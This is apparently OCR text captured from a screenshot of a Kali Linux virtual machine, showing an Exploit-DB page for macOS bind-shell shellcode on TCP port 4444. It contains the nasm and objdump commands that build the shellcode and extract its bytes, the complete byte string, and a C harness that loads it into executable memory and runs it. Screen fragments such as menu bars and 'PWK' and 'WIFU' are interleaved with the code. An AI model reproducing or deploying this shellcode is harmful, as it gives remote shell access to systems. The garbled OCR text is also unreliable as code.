 File Machine View Input Devices Help
Applications Places Firefox Tue 16:16 1
macOS - Bind (4444/TCP) Shell (/bin/sh) + Null-Free Shellcode (123 bytes) - Mozilla Firefox
macOS - Bind (4444/TCP
https://www.exploit-db.com/shellcodes/46396 Search Defa
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
syscall
dev:works devuser$ nasm -f macho64 -o ipv4bind.o ipv4bind.s && ld -macosx_version_min 10.7.0 -o ipv4bind ipv4bind.o
dev:works devuser$ for i in $(objdump -d ./ipv4bind.o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x48\x31\xff\x48\xf7\xe7\x40\xb7\x02\x48\x31\xf6\x40\xb6\x01\xb0\x02\x48\xc1\xc8\x28\x49\x89\xc0\xb0\x61\x0f\x05\x48\xc7\xc6\xf0\xfd\xee\xa3\x48\xf7\xde\x56\x54\x5e\x48\x89\xc7\x80\xf2
\x10\x4c\x89\xc0\xb0\x68\x0f\x05\x48\x31\xf6\x40\xb6\x02\x4c\x89\xc0\xb0\x6a\x0f\x05\x48\x31\xf6\x48\x31\xd2\x4c\x89\xc0\xb0\x1e\x0f\x05\x48\x89\xc7\x40\xb6\x03\x4c\x89\xc0\xb0\x5a\x40
\x80\xee\x01\x0f\x05\x48\x85\xf6\x75\xf0\x56\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x57\x54\x5f\x4c\x89\xc0\xb0\x3b\x0f\x05
dev:works devuser$
*/
#include <stdio.h>
#include <sys/mman.h>
#include <string.h>
#include <stdlib.h>
int (*sc)();
char shellcode[] =
"\x48\x31\xff\x48\xf7\xe7\x40\xb7\x02\x48\x31\xf6\x40\xb6\x01\xb0\x02\x48\xc1\xc8\x28\x49\x89\xc0\xb0\x61\x0f\x05\x48\xc7\xc6\xf0\xfd\xee\xa3\x48\xf7\xde\x56\x54\x5e\x48\x89\xc7\x80\xf2\x10
\x4c\x89\xc0\xb0\x68\x0f\x05\x48\x31\xf6\x40\xb6\x02\x4c\x89\xc0\xb0\x6a\x0f\x05\x48\x31\xf6\x48\x31\xd2\x4c\x89\xc0\xb0\x1e\x0f\x05\x48\x89\xc7\x40\xb6\x03\x4c\x89\xc0\xb0\x5a\x40\x80
\xee\x01\x0f\x05\x48\x85\xf6\x75\xf0\x56\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x57\x54\x5f\x4c\x89\xc0\xb0\x3b\x0f\x05";
int main(int argc, char **argv) {
printf("Shellcode Length: %zd Bytes\n", strlen(shellcode));
void *ptr = mmap(0, 0x22, PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON | MAP_PRIVATE, -1, 0);
if (ptr == MAP_FAILED) {
perror("mmap");
exit(-1);
}
PWK
memcpy(ptr, shellcode, sizeof(shellcode));
WIFU
sc = ptr;
sc();
return 0;
}
Right Ctrl